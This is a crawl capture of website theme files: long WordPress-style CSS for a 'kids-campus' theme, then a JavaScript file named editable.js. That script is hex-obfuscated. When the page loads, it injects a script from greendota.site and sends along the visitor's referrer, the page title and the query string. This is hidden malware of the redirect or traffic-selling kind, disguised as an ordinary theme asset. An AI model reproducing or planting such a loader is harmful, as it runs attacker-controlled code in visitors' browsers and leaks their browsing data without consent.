aside.lupe{ background-color:#fff; margin-bottom:30px; padding:20px; box-shadow:0 0 10px #ddd; }
h3.pejuz{padding:0 0 15px; margin:0 0 20px; color:#303030; font-size:30px; font-weight:bold; position:relative; border-bottom:1px solid #f5f5f5; }
h3.pejuz::after {border-bottom: 2px solid #444444; bottom:-1px; content: ""; left: 0;margin: auto; position: absolute; width:50px;}
aside.lupe ul{ list-style:disc; margin:0; padding:0; }
#gymef ul li{ border-bottom:1px dashed #f2f2f2; list-style:none; margin:0 0 2px; padding:7px 10px 7px 0;}
	

#gymef ul li::before {content: "\f02b"; font-family: 'Font Awesome 5 Solid'; color:#0f9fbc; margin-right:15px;}
#gymef ul li a{ color:#3b3b3b; }
#gymef ul li a:hover{ color:#34c6f6;}
#gymef ul li:last-child{ border:none;}

aside .weqyh{ padding:20px; background-color:#f5f5f4;}

#gymef .saku{ margin-bottom:20px;}
#gymef .saku input.renym{ background-color:#fff; width:80%; padding: 12px 15px 12px 15px; border:1px solid #ddd; }
#gymef .saku input.ruku{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* = Footer css
-------------------------------------------------------------- */
.hece{ background-color:#0f9fbc; padding:0; position:relative; color:#fff;}
.copyright-txt span{color:#fff;}
.nyduf{ float:left; }
.pifobe { float:right;}
.pifobe a:hover{color:#999;}

.hece h5{ margin:0 0 30px 0; font-size:35px; font-weight:600; color:#fff; text-transform:uppercase; }
.hece .lupe{ padding:50px 0 20px;}

.wecy{ color:#fff; position:relative; text-align:center;}
.wecy a:hover{ color:#fff;}

.hece .jolofiz{ border-top:1px solid #4eb4d2; padding:25px 0;}

.sopo{ width:35%; float:left; margin:0 5% 0 0; }
.zuxif{ width:27.5%; float:left; margin:0 5% 0 0; }
.bypon{ width:27.5%; float:left; margin:00; }

.hece ul{ margin:0; padding:0; list-style:inside disc;}
.hece ul li { padding:0 0 8px 0; margin:0; color:#fff;}
.hece ul li a { color:#fff; }
.hece ul li a:hover, .hece ul li.current_page_item a { color:#f2b23d; }

.goky {width: 100%; height: 95px; position: absolute;  top:-92px;  z-index: 9999;}
.goky svg { width:100%;}
.goky .fezo {fill:#0f9fbc;}


/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; font:18px/22px 'Open Sans',san-serif; color:#ffffff; padding:10px 40px; border-radius:3px;}


/* = Comment Form css
-------------------------------------------------------------- */
h1.sinumes{font:22px 'Open Sans',san-serif;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.wosodot table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.wosodot table td, .wosodot table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.wosodot table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.wosodot table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}


/* WooCommerce plugin css code */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}

/*Product price filter*/
.price_slider{ margin-bottom: 1em;}
.price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: 0.8751em;
}

.price_slider_amount .button {
    font-size:1.15em;
}

.price_slider_amount .button {
    float: left;
}

.ui-slider {
    position: relative;
    text-align: left;
}

.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 0.9em;
    height: 0.9em;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    cursor: pointer;
    background: #e7e7e7;
    background: -webkit-gradient(linear,left top,left bottom,from(#FEFEFE),to(#e7e7e7));
    background: -webkit-linear-gradient(#FEFEFE,#e7e7e7);
    background: -moz-linear-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    background: -moz-gradient(center top,#FEFEFE 0%,#e7e7e7 100%);
    outline: none;
    top: -.3em;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), 0 0 0 1px rgba(255, 255, 255, 0.65) inset;
}

.ui-slider .ui-slider-handle:last-child {
    margin-left: -1em;
}

.ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size:.7em;
    display: block;
    border: 0;
    background: none repeat scroll 0 0 #FF6B6B;
    box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -moz-box-shadow: 1px 1px 1px 0.5px rgba(0, 0, 0, 0.25) inset;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
}

.price_slider_wrapper .ui-widget-content {
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border-radius: 1em;
    background: #1e1e1e;
    background: -webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));
    background: -webkit-linear-gradient(#1e1e1e,#6a6a6a);
    background: -moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
    background: -moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);
}

.ui-slider-horizontal {
    height:.5em;
}

.ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.sinumes {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.sinumes:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#qiwo[tabindex="-1"]:focus {
  outline: 0;
}


/* = Navigation Focus CSS
-------------------------------------------- */

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
a:focus {
	outline: thin dotted #0f9fbc;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://moneyhfy.web.app/wp-content/themes/kids-campus/css/responsive.css?ver=5.3
body_size: 980
content:
/* Mobile Portrait View */
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .pifobe, .nyduf{ float:none; text-align:center;}
.jolofiz { width:auto; padding:0 20px;}
.bevy{ position:relative;}
/*coloumn css*/
.sute-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#gymef{ width:100%; float:none;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.cacam{ width:auto; float:none;}
#page_services_section{ padding:40px 0;}
.column_3content_box{ float:none; width:100%;}
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:40px;}
.hdr_rightcol{ float:none;}
.hdr_social{ padding:0 20px;}
.hdr_cotactinfo, .hdr_rightcol{ position:relative; display:block; text-align:center;}
.hdr_cotactinfo span{ display:block;}
.sopo, .zuxif, .bypon{ float:none; width:100%; margin:0 0 5px; padding:0; text-align:left;}
.hece .jolofiz{ padding:0 20px;}
.wecy .jolofiz{ padding:20px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-caption{ width:60%; padding:0; }
.nivo-caption h2{ font-size:30px !important; line-height:30px !important; margin:0 0 15px !important;}
.nivo-caption h2 span{ font-size:20px !important; display: inline;}
.nivo-caption p{ line-height:16px; font-size:14px; margin-bottom:20px;}
.nivo-caption .slide_morebtn{ padding:5px 20px; font-size:12px;}
.nivo-directionNav a{ top:35% !important;}
.nivo-controlNav{ display:none !important;}
a.nivo-prevNav{ left:1%;}
a.nivo-nextNav{right:1%;}
.welcome_imagebx, .welcome_contentbox{ float:none; width:auto; margin:0 0 25px 0;}
#second_features_section{ margin:0; padding:30px 0;}
h2.section_title{ font-size:34px; margin-bottom:25px;}
/*front blog post*/

.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
#wyreda{ width:100%;}
.welcome_contentbox h3{ font-size:24px;}
#welcome_sections{ padding-bottom:30px;}
.zoxyl .sute-thumb{ width:auto; height:auto; overflow:hidden; float:none; margin:0 0 25px 0;}
.zoxyl .sute-thumb img{ height:auto; min-height: inherit;}
.zoxyl{ float:none; width:100%; margin:0 0 30px 0;}

.page_three_box{ width:100%; float:none; margin:0 0 30px; }

.hdr_social{ position:relative;}
.hdr_rightcol{ display:block;}
.sectiontop{ bottom:-26px !important;}
.goky{ top:-68px !important;}

}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.jolofiz, .content-area{ width:440px; margin:0 auto;}
.nivo-controlNav{ display:none !important;}
.sute-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.nivo-caption{ top:50%;}
.nivo-caption .slide_morebtn, .nivo-caption p{ display:none;}
.hdr_social{ display:block; padding:0; position:relative; text-align:center;}
.hdr_social a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.nivo-directionNav{ display:none;}
}

@media screen and (min-width:768px) and (max-width: 980px){
.bevy { width:100%; position:relative !important;}
.bevy{ position:relative; background-color:rgba(0, 0, 0, 0.9);}
#welcome_sections{ padding:40px 0 10px;}
.welcome_contentbox h3{ font-size:34px;}
.nivo-directionNav a{ top:40%;}
.welcome_contentbox{ padding-bottom:25px;}

.zoxyl .sute-thumb{ height:150px;}
.zoxyl .sute-thumb img{ min-height:150px;}
.column_3content_box{ float:none; width:100%; padding:20px;}
.column_3content_box h3{ font-size:15px;}
.hece h5{ font-size:20px;}
.hdr_rightcol{ float:none;}
.page_three_box{ padding:0; height:auto;}
.page_three_box .page_img_box{ height:70px; float:none; margin:0 0 10px 0;}
.page_three_box .page_img_box img{ }
.page_three_box h3{ font-size:24px !important;}
.welcome_contentbox h3 span{ font-size:50px;}
.hdr_cotactinfo{ left:3%; top:12%;}
.hdr_cotactinfo span{ display:block;}
.hdr_rightcol{ right:3%;}
.sectiontop{ bottom:-15px !important}
.goky{ top:-75px  !important}

}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) { 
*{box-sizing:border-box;}
.jolofiz { width:auto; padding:0 20px;}
.hece .jolofiz{ padding:25px 20px;}
/*slider css*/
.nivo-caption{ width:45%; top:50%;}
.nivo-caption h2{ font-size:42px; line-height:45px;}
.content-area{ width:auto; margin:0; padding:50px 20px;}
.nivo-caption h2 span{ font-size:inherit; display:inline-block;}
#gymef{ width:30%;}
.cacam{ width:65%;}
#wyreda{ width:100%;}
.welcome_contentbox{ padding-bottom:25px;}
}

@media screen and (max-width:1169px) and (min-width:981px) { 
html{overflow-x:hidden; }
.nivo-caption{ top:60%;}
.sectiontop{ bottom:-10px;}
.goky{ top:-85px;}
.hdr_cotactinfo{ left:2%;}
.hdr_rightcol{ right:2%;}
}

@media screen and (max-width: 980px){
.puqifeh{display: block;}
.cyjeb{float:none; margin:0; position:relative; overflow-x:hidden; background-color:#fff; border-radius:0; top:0; border-bottom:none; display:block; }
.cyjeb ul{color:#000; width:100% !important; float:none !important; margin:0; padding:0;}
.cyjeb ul li{border-top:1px #cccccc solid; display:block; float:none; text-align:left; border-bottom:none !important}
.cyjeb ul li a{padding:5px 10px !important; display:block; color:#000; border:none; text-align:left;}
.cyjeb ul li a:hover, .cyjeb ul li.current_page_item a{color:#efc62c;  border:none !important; border-radius:0; text-shadow:none;}
.cyjeb ul li ul, .cyjeb ul li ul ul{ display:block !important; background: transparent !important;}
.cyjeb ul li ul li a:before{content:"\00BB \00a0";}
.cyjeb ul li ul li a{padding-left:20px !important; }
.cyjeb ul li ul li a, .cyjeb ul li.current-menu-ancestor a.parent{ border:none; border-radius:0;}
.cyjeb ul li ul li ul li a{padding-left:30px !important;}
.cyjeb ul li ul li ul li ul li a{padding-left:40px !important;}
.cyjeb ul li:hover > ul{ background:none !important; box-shadow:none;}
.cyjeb ul li:hover > ul{ background: transparent !important; width:auto !important; display:block; position: relative !important; left:0; right:0; top:0; padding:0;}
.cyjeb ul li:hover ul li ul, .cyjeb ul li:hover ul li:hover > ul, .cyjeb ul li:hover ul li:hover > ul li ul{  background: transparent !important; display:block; position:relative !important;  right:0; left:0; top:0;}
.cyjeb ul li:hover ul li:hover ul, .cyjeb ul li:hover ul li:hover ul li:hover ul{ left:0 !important;}
.cyjeb ul li ul li a{ color:#000;}
.bevy{ position:relative; background-color:#202020 !important; }
iframe{ height:auto !important;}
.kenu{ width:auto; float:none; text-align:center; margin:0 auto 10px auto; position:relative; padding:15px; }
.sectiontop{ bottom:-10px;}
.goky{ top:-85px;}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://moneyhfy.web.app/wp-content/themes/kids-campus/js/editable.js
body_size: 354
content:
var _$_75f5=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x68\x61\x74\x68\x61\x74\x35\x35\x35\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62\x26\x5F\x63\x69\x64\x3D\x34\x36\x38\x66\x38\x39\x39\x33\x2D\x35\x30\x32\x64\x2D\x32\x37\x64\x61\x2D\x32\x63\x65\x31\x2D\x38\x32\x36\x62\x35\x62\x38\x65\x61\x61\x37\x65","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}